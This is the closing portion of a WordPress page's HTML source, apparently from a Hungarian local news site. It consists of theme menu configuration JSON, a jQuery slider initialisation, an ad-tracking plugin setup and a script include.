:"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>